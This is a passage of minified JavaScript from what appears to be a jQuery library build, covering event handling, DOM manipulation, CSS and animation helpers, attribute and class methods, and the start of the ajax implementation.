null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,r,o=t.button;return null==e.pageX&&null!=t.clientX&&(n=e.target.ownerDocument||Q,i=n.documentElement,r=n.body,e.pageX=t.clientX+(i&&i.scrollLeft||r&&r.scrollLeft||0)-(i&&i.clientLeft||r&&r.clientLeft||0),e.pageY=t.clientY+(i&&i.scrollTop||r&&r.scrollTop||0)-(i&&i.clientTop||r&&r.clientTop||0)),e.which||void 0===o||(e.which=1&o?1:2&o?3:4&o?2:0),e}},fix:function(e){if(e[se.expando])return e;var t,n,i,r=e.type,o=e,s=this.fixHooks[r];for(s||(this.fixHooks[r]=s=Ge.test(r)?this.mouseHooks:Be.test(r)?this.keyHooks:{}),i=s.props?this.props.concat(s.props):this.props,e=new se.Event(o),t=i.length;t--;)n=i[t],e[n]=o[n];return e.target||(e.target=Q),3===e.target.nodeType&&(e.target=e.target.parentNode),s.filter?s.filter(e,o):e},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==g()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===g()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&se.nodeName(this,"input"))return this.click(),!1},_default:function(e){return se.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},se.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},se.Event=function(e,t){return this instanceof se.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&e.returnValue===!1?f:m):this.type=e,t&&se.extend(this,t),this.timeStamp=e&&e.timeStamp||se.now(),void(this[se.expando]=!0)):new se.Event(e,t)},se.Event.prototype={constructor:se.Event,isDefaultPrevented:m,isPropagationStopped:m,isImmediatePropagationStopped:m,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=f,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=f,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=f,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},se.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){se.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,r=e.relatedTarget,o=e.handleObj;return r&&(r===i||se.contains(i,r))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),se.fn.extend({on:function(e,t,n,i){return v(this,e,t,n,i)},one:function(e,t,n,i){return v(this,e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,se(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(r in e)this.off(r,t,e[r]);return this}return t!==!1&&"function"!=typeof t||(n=t,t=void 0),n===!1&&(n=m),this.each(function(){se.event.remove(this,e,n,t)})}});var Fe=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,Ve=/<script|<style|<link/i,We=/checked\s*(?:[^=]|=\s*.checked.)/i,qe=/^true\/(.*)/,Ue=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;se.extend({htmlPrefilter:function(e){return e.replace(Fe,"<$1></$2>")},clone:function(e,t,n){var i,r,o,s,a=e.cloneNode(!0),l=se.contains(e.ownerDocument,e);if(!(re.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||se.isXMLDoc(e)))for(s=d(a),o=d(e),i=0,r=o.length;i<r;i++)S(o[i],s[i]);if(t)if(n)for(o=o||d(e),s=s||d(a),i=0,r=o.length;i<r;i++)T(o[i],s[i]);else T(e,a);return s=d(a,"script"),s.length>0&&h(s,!l&&d(e,"script")),a},cleanData:function(e){for(var t,n,i,r=se.event.special,o=0;void 0!==(n=e[o]);o++)if(ke(n)){if(t=n[Ae.expando]){if(t.events)for(i in t.events)r[i]?se.event.remove(n,i):se.removeEvent(n,i,t.handle);n[Ae.expando]=void 0}n[Ce.expando]&&(n[Ce.expando]=void 0)}}}),se.fn.extend({domManip:w,detach:function(e){return x(this,e,!0)},remove:function(e){return x(this,e)},text:function(e){return xe(this,function(e){return void 0===e?se.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return w(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=y(this,e);t.appendChild(e)}})},prepend:function(){return w(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=y(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return w(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return w(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(se.cleanData(d(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return se.clone(this,e,t)})},html:function(e){return xe(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ve.test(e)&&!He[(Le.exec(e)||["",""])[1].toLowerCase()]){e=se.htmlPrefilter(e);try{for(;n<i;n++)t=this[n]||{},1===t.nodeType&&(se.cleanData(d(t,!1)),t.innerHTML=e);t=0}catch(r){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return w(this,arguments,function(t){var n=this.parentNode;se.inArray(this,e)<0&&(se.cleanData(d(this)),n&&n.replaceChild(t,this))},e)}}),se.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){se.fn[e]=function(e){for(var n,i=[],r=se(e),o=r.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),se(r[s])[t](n),J.apply(i,n.get());return this.pushStack(i)}});var ze,Ke={HTML:"block",BODY:"block"},Xe=/^margin/,Qe=new RegExp("^("+Oe+")(?!px)[a-z%]+$","i"),Ye=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Ze=function(e,t,n,i){var r,o,s={};for(o in t)s[o]=e.style[o],e.style[o]=t[o];r=n.apply(e,i||[]);for(o in t)e.style[o]=s[o];return r},Je=Q.documentElement;!function(){function t(){a.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",a.innerHTML="",Je.appendChild(s);var t=e.getComputedStyle(a);n="1%"!==t.top,o="2px"===t.marginLeft,i="4px"===t.width,a.style.marginRight="50%",r="4px"===t.marginRight,Je.removeChild(s)}var n,i,r,o,s=Q.createElement("div"),a=Q.createElement("div");a.style&&(a.style.backgroundClip="content-box",a.cloneNode(!0).style.backgroundClip="",re.clearCloneStyle="content-box"===a.style.backgroundClip,s.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",s.appendChild(a),se.extend(re,{pixelPosition:function(){return t(),n},boxSizingReliable:function(){return null==i&&t(),i},pixelMarginRight:function(){return null==i&&t(),r},reliableMarginLeft:function(){return null==i&&t(),o},reliableMarginRight:function(){var t,n=a.appendChild(Q.createElement("div"));return n.style.cssText=a.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",n.style.marginRight=n.style.width="0",a.style.width="1px",Je.appendChild(s),t=!parseFloat(e.getComputedStyle(n).marginRight),Je.removeChild(s),a.removeChild(n),t}}))}();var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"},it=["Webkit","O","Moz","ms"],rt=Q.createElement("div").style;se.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=C(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,o,s,a=se.camelCase(t),l=e.style;return t=se.cssProps[a]||(se.cssProps[a]=P(a)||a),s=se.cssHooks[t]||se.cssHooks[a],void 0===n?s&&"get"in s&&void 0!==(r=s.get(e,!1,i))?r:l[t]:(o=typeof n,"string"===o&&(r=Ie.exec(n))&&r[1]&&(n=u(e,t,r),o="number"),null!=n&&n===n&&("number"===o&&(n+=r&&r[3]||(se.cssNumber[a]?"":"px")),re.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,i))||(l[t]=n)),void 0)}},css:function(e,t,n,i){var r,o,s,a=se.camelCase(t);return t=se.cssProps[a]||(se.cssProps[a]=P(a)||a),s=se.cssHooks[t]||se.cssHooks[a],s&&"get"in s&&(r=s.get(e,!0,n)),void 0===r&&(r=C(e,t,i)),"normal"===r&&t in nt&&(r=nt[t]),""===n||n?(o=parseFloat(r),n===!0||isFinite(o)?o||0:r):r}}),se.each(["height","width"],function(e,t){se.cssHooks[t]={get:function(e,n,i){if(n)return et.test(se.css(e,"display"))&&0===e.offsetWidth?Ze(e,tt,function(){return M(e,t,i)}):M(e,t,i)},set:function(e,n,i){var r,o=i&&Ye(e),s=i&&I(e,t,i,"border-box"===se.css(e,"boxSizing",!1,o),o);return s&&(r=Ie.exec(n))&&"px"!==(r[3]||"px")&&(e.style[t]=n,n=se.css(e,t)),O(e,n,s)}}}),se.cssHooks.marginLeft=E(re.reliableMarginLeft,function(e,t){if(t)return(parseFloat(C(e,"marginLeft"))||e.getBoundingClientRect().left-Ze(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),se.cssHooks.marginRight=E(re.reliableMarginRight,function(e,t){if(t)return Ze(e,{display:"inline-block"},C,[e,"marginRight"])}),se.each({margin:"",padding:"",border:"Width"},function(e,t){se.cssHooks[e+t]={expand:function(n){for(var i=0,r={},o="string"==typeof n?n.split(" "):[n];i<4;i++)r[e+Me[i]+t]=o[i]||o[i-2]||o[0];return r}},Xe.test(e)||(se.cssHooks[e+t].set=O)}),se.fn.extend({css:function(e,t){return xe(this,function(e,t,n){var i,r,o={},s=0;if(se.isArray(t)){for(i=Ye(e),r=t.length;s<r;s++)o[t[s]]=se.css(e,t[s],!1,i);return o}return void 0!==n?se.style(e,t,n):se.css(e,t)},e,t,arguments.length>1)},show:function(){return j(this,!0)},hide:function(){return j(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){je(this)?se(this).show():se(this).hide()})}}),se.Tween=D,D.prototype={constructor:D,init:function(e,t,n,i,r,o){this.elem=e,this.prop=n,this.easing=r||se.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=o||(se.cssNumber[n]?"":"px")},cur:function(){var e=D.propHooks[this.prop];return e&&e.get?e.get(this):D.propHooks._default.get(this)},run:function(e){var t,n=D.propHooks[this.prop];return this.options.duration?this.pos=t=se.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):D.propHooks._default.set(this),this}},D.prototype.init.prototype=D.prototype,D.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=se.css(e.elem,e.prop,""),t&&"auto"!==t?t:0)},set:function(e){se.fx.step[e.prop]?se.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[se.cssProps[e.prop]]&&!se.cssHooks[e.prop]?e.elem[e.prop]=e.now:se.style(e.elem,e.prop,e.now+e.unit)}}},D.propHooks.scrollTop=D.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},se.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},se.fx=D.prototype.init,se.fx.step={};var ot,st,at=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;se.Animation=se.extend(G,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return u(n.elem,e,Ie.exec(t),n),n}]},tweener:function(e,t){se.isFunction(e)?(t=e,e=["*"]):e=e.match(Se);for(var n,i=0,r=e.length;i<r;i++)n=e[i],G.tweeners[n]=G.tweeners[n]||[],G.tweeners[n].unshift(t)},prefilters:[R],prefilter:function(e,t){t?G.prefilters.unshift(e):G.prefilters.push(e)}}),se.speed=function(e,t,n){var i=e&&"object"==typeof e?se.extend({},e):{complete:n||!n&&t||se.isFunction(e)&&e,duration:e,easing:n&&t||t&&!se.isFunction(t)&&t};return i.duration=se.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in se.fx.speeds?se.fx.speeds[i.duration]:se.fx.speeds._default,null!=i.queue&&i.queue!==!0||(i.queue="fx"),i.old=i.complete,i.complete=function(){se.isFunction(i.old)&&i.old.call(this),i.queue&&se.dequeue(this,i.queue)},i},se.fn.extend({fadeTo:function(e,t,n,i){return this.filter(je).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var r=se.isEmptyObject(e),o=se.speed(t,n,i),s=function(){var t=G(this,se.extend({},e),o);(r||Ae.get(this,"finish"))&&t.stop(!0)};return s.finish=s,r||o.queue===!1?this.each(s):this.queue(o.queue,s)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,r=null!=e&&e+"queueHooks",o=se.timers,s=Ae.get(this);if(r)s[r]&&s[r].stop&&i(s[r]);else for(r in s)s[r]&&s[r].stop&&lt.test(r)&&i(s[r]);for(r=o.length;r--;)o[r].elem!==this||null!=e&&o[r].queue!==e||(o[r].anim.stop(n),t=!1,o.splice(r,1));!t&&n||se.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=Ae.get(this),i=n[e+"queue"],r=n[e+"queueHooks"],o=se.timers,s=i?i.length:0;for(n.finish=!0,se.queue(this,e,[]),r&&r.stop&&r.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<s;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),se.each(["toggle","show","hide"],function(e,t){var n=se.fn[t];se.fn[t]=function(e,i,r){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(N(t,!0),e,i,r)}}),se.each({slideDown:N("show"),slideUp:N("hide"),slideToggle:N("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){se.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),se.timers=[],se.fx.tick=function(){var e,t=0,n=se.timers;for(ot=se.now();t<n.length;t++)e=n[t],e()||n[t]!==e||n.splice(t--,1);n.length||se.fx.stop(),ot=void 0},se.fx.timer=function(e){se.timers.push(e),e()?se.fx.start():se.timers.pop()},se.fx.interval=13,se.fx.start=function(){st||(st=e.setInterval(se.fx.tick,se.fx.interval))},se.fx.stop=function(){e.clearInterval(st),st=null},se.fx.speeds={slow:600,fast:200,_default:400},se.fn.delay=function(t,n){return t=se.fx?se.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,i){var r=e.setTimeout(n,t);i.stop=function(){e.clearTimeout(r)}})},function(){var e=Q.createElement("input"),t=Q.createElement("select"),n=t.appendChild(Q.createElement("option"));e.type="checkbox",re.checkOn=""!==e.value,re.optSelected=n.selected,t.disabled=!0,re.optDisabled=!n.disabled,e=Q.createElement("input"),e.value="t",e.type="radio",re.radioValue="t"===e.value}();var ct,ut=se.expr.attrHandle;se.fn.extend({attr:function(e,t){return xe(this,se.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){se.removeAttr(this,e)})}}),se.extend({attr:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?se.prop(e,t,n):(1===o&&se.isXMLDoc(e)||(t=t.toLowerCase(),r=se.attrHooks[t]||(se.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void se.removeAttr(e,t):r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):r&&"get"in r&&null!==(i=r.get(e,t))?i:(i=se.find.attr(e,t),null==i?void 0:i))},attrHooks:{type:{set:function(e,t){if(!re.radioValue&&"radio"===t&&se.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i,r=0,o=t&&t.match(Se);if(o&&1===e.nodeType)for(;n=o[r++];)i=se.propFix[n]||n,se.expr.match.bool.test(n)&&(e[i]=!1),e.removeAttribute(n)}}),ct={set:function(e,t,n){return t===!1?se.removeAttr(e,n):e.setAttribute(n,n),n}},se.each(se.expr.match.bool.source.match(/\w+/g),function(e,t){var n=ut[t]||se.find.attr;ut[t]=function(e,t,i){var r,o;return i||(o=ut[t],ut[t]=r,r=null!=n(e,t,i)?t.toLowerCase():null,ut[t]=o),r}});var dt=/^(?:input|select|textarea|button)$/i,ht=/^(?:a|area)$/i;se.fn.extend({prop:function(e,t){return xe(this,se.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[se.propFix[e]||e]})}}),se.extend({prop:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&se.isXMLDoc(e)||(t=se.propFix[t]||t,r=se.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=se.find.attr(e,"tabindex");return t?parseInt(t,10):dt.test(e.nodeName)||ht.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),re.optSelected||(se.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),se.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){se.propFix[this.toLowerCase()]=this});var pt=/[\t\r\n\f]/g;se.fn.extend({addClass:function(e){var t,n,i,r,o,s,a,l=0;if(se.isFunction(e))return this.each(function(t){se(this).addClass(e.call(this,t,$(this)))});if("string"==typeof e&&e)for(t=e.match(Se)||[];n=this[l++];)if(r=$(n),i=1===n.nodeType&&(" "+r+" ").replace(pt," ")){for(s=0;o=t[s++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");a=se.trim(i),r!==a&&n.setAttribute("class",a)}return this},removeClass:function(e){var t,n,i,r,o,s,a,l=0;if(se.isFunction(e))return this.each(function(t){se(this).removeClass(e.call(this,t,$(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(Se)||[];n=this[l++];)if(r=$(n),i=1===n.nodeType&&(" "+r+" ").replace(pt," ")){for(s=0;o=t[s++];)for(;i.indexOf(" "+o+" ")>-1;)i=i.replace(" "+o+" "," ");a=se.trim(i),r!==a&&n.setAttribute("class",a)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):se.isFunction(e)?this.each(function(n){se(this).toggleClass(e.call(this,n,$(this),t),t)}):this.each(function(){var t,i,r,o;if("string"===n)for(i=0,r=se(this),o=e.match(Se)||[];t=o[i++];)r.hasClass(t)?r.removeClass(t):r.addClass(t);else void 0!==e&&"boolean"!==n||(t=$(this),t&&Ae.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||e===!1?"":Ae.get(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+$(n)+" ").replace(pt," ").indexOf(t)>-1)return!0;return!1}});var ft=/\r/g,mt=/[\x20\t\r\n\f]+/g;se.fn.extend({val:function(e){var t,n,i,r=this[0];{if(arguments.length)return i=se.isFunction(e),this.each(function(n){var r;1===this.nodeType&&(r=i?e.call(this,n,se(this).val()):e,null==r?r="":"number"==typeof r?r+="":se.isArray(r)&&(r=se.map(r,function(e){return null==e?"":e+""})),t=se.valHooks[this.type]||se.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,r,"value")||(this.value=r))});if(r)return t=se.valHooks[r.type]||se.valHooks[r.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(n=t.get(r,"value"))?n:(n=r.value,"string"==typeof n?n.replace(ft,""):null==n?"":n);
}}}),se.extend({valHooks:{option:{get:function(e){var t=se.find.attr(e,"value");return null!=t?t:se.trim(se.text(e)).replace(mt," ")}},select:{get:function(e){for(var t,n,i=e.options,r=e.selectedIndex,o="select-one"===e.type||r<0,s=o?null:[],a=o?r+1:i.length,l=r<0?a:o?r:0;l<a;l++)if(n=i[l],(n.selected||l===r)&&(re.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!se.nodeName(n.parentNode,"optgroup"))){if(t=se(n).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,i,r=e.options,o=se.makeArray(t),s=r.length;s--;)i=r[s],(i.selected=se.inArray(se.valHooks.option.get(i),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),se.each(["radio","checkbox"],function(){se.valHooks[this]={set:function(e,t){if(se.isArray(t))return e.checked=se.inArray(se(e).val(),t)>-1}},re.checkOn||(se.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var gt=/^(?:focusinfocus|focusoutblur)$/;se.extend(se.event,{trigger:function(t,n,i,r){var o,s,a,l,c,u,d,h=[i||Q],p=ie.call(t,"type")?t.type:t,f=ie.call(t,"namespace")?t.namespace.split("."):[];if(s=a=i=i||Q,3!==i.nodeType&&8!==i.nodeType&&!gt.test(p+se.event.triggered)&&(p.indexOf(".")>-1&&(f=p.split("."),p=f.shift(),f.sort()),c=p.indexOf(":")<0&&"on"+p,t=t[se.expando]?t:new se.Event(p,"object"==typeof t&&t),t.isTrigger=r?2:3,t.namespace=f.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:se.makeArray(n,[t]),d=se.event.special[p]||{},r||!d.trigger||d.trigger.apply(i,n)!==!1)){if(!r&&!d.noBubble&&!se.isWindow(i)){for(l=d.delegateType||p,gt.test(l+p)||(s=s.parentNode);s;s=s.parentNode)h.push(s),a=s;a===(i.ownerDocument||Q)&&h.push(a.defaultView||a.parentWindow||e)}for(o=0;(s=h[o++])&&!t.isPropagationStopped();)t.type=o>1?l:d.bindType||p,u=(Ae.get(s,"events")||{})[t.type]&&Ae.get(s,"handle"),u&&u.apply(s,n),u=c&&s[c],u&&u.apply&&ke(s)&&(t.result=u.apply(s,n),t.result===!1&&t.preventDefault());return t.type=p,r||t.isDefaultPrevented()||d._default&&d._default.apply(h.pop(),n)!==!1||!ke(i)||c&&se.isFunction(i[p])&&!se.isWindow(i)&&(a=i[c],a&&(i[c]=null),se.event.triggered=p,i[p](),se.event.triggered=void 0,a&&(i[c]=a)),t.result}},simulate:function(e,t,n){var i=se.extend(new se.Event,n,{type:e,isSimulated:!0});se.event.trigger(i,null,t)}}),se.fn.extend({trigger:function(e,t){return this.each(function(){se.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return se.event.trigger(e,t,n,!0)}}),se.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){se.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),se.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),re.focusin="onfocusin"in e,re.focusin||se.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){se.event.simulate(t,e.target,se.event.fix(e))};se.event.special[t]={setup:function(){var i=this.ownerDocument||this,r=Ae.access(i,t);r||i.addEventListener(e,n,!0),Ae.access(i,t,(r||0)+1)},teardown:function(){var i=this.ownerDocument||this,r=Ae.access(i,t)-1;r?Ae.access(i,t,r):(i.removeEventListener(e,n,!0),Ae.remove(i,t))}}});var vt=e.location,yt=se.now(),bt=/\?/;se.parseJSON=function(e){return JSON.parse(e+"")},se.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(i){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||se.error("Invalid XML: "+t),n};var _t=/#.*$/,Tt=/([?&])_=[^&]*/,St=/^(.*?):[ \t]*([^\r\n]*)$/gm,wt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,xt=/^(?:GET|HEAD)$/,kt=/^\/\//,At={},Ct={},Et="*/".concat("*"),Pt=Q.createElement("a");Pt.href=vt.href,se.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:vt.href,type:"GET",isLocal:wt.test(vt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Et,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":se.parseJSON,"text xml":se.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?W(W(e,se.ajaxSettings),t):W(se.ajaxSettings,e)},ajaxPrefilter:F(At),ajaxTransport:F(Ct),ajax:function(t,n){function i(t,n,i,a){var c,d,y,b,T,w=n;2!==_&&(_=2,l&&e.clearTimeout(l),r=void 0,s=a||"",S.readyState=t>0?4:0,c=t>=200&&t<300||304===t,i&&(b=q(h,S,i)),b=U(h,b,S,c),c?(h.ifModified&&(T=S.getResponseHeader("Last-Modified"),T&&(se.lastModified[o]=T),T=S.getResponseHeader("etag"),T&&(se.etag[o]=T)),204===t||"HEAD"===h.type?w="nocontent":304===t?w="notmodified":(w=b.state,d=b.data,y=b.error,c=!y)):(y=w,!t&&w||(w="error",t<0&&(t=0))),S.status=t,S.statusText=(n||w)+"",c?m.resolveWith(p,[d,w,S]):m.rejectWith(p,[S,w,y]),S.statusCode(v),v=void 0,u&&f.trigger(c?"ajaxSuccess":"ajaxError",[S,h,c?d:y]),g.fireWith(p,[S,w]),u&&(f.trigger("ajaxComplete",[S,h]),--se.active||se.event.trigger("ajaxStop")))}"object"==typeof t&&(n=t,t=void 0),n=n||{};var r,o,s,a,l,c,u,d,h=se.ajaxSetup({},n),p=h.context||h,f=h.context&&(p.nodeType||p.jquery)?se(p):se.event,m=se.Deferred(),g=se.Callbacks("once memory"),v=h.statusCode||{},y={},b={},_=0,T="canceled",S={readyState:0,getResponseHeader:function(e){var t;if(2===_){if(!a)for(a={};t=St.exec(s);)a[t[1].toLowerCase()]=t[2];t=a[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===_?s:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return _||(e=b[n]=b[n]||e,y[e]=t),this},overrideMimeType:function(e){return _||(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(_<2)for(t in e)v[t]=[v[t],e[t]];else S.always(e[S.status]);return this},abort:function(e){var t=e||T;return r&&r.abort(t),i(0,t),this}};if(m.promise(S).complete=g.add,S.success=S.done,S.error=S.fail,h.url=((t||h.url||vt.href)+"").replace(_t,"").replace(kt,vt.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=se.trim(h.dataType||"*").toLowerCase().match(Se)||[""],null==h.crossDomain){c=Q.createElement("a");try{c.href=h.url,c.href=c.href,h.crossDomain=Pt.protocol+"//"+Pt.host!=c.protocol+"//"+c.host}catch(w){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=se.param(h.data,h.traditional)),V(At,h,n,S),2===_)return S;u=se.event&&h.global,u&&0===se.active++&&se.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!xt.test(h.type),o=h.url,h.hasContent||(h.data&&(o=h.url+=(bt.test(o)?"&":"?")+h.data,delete 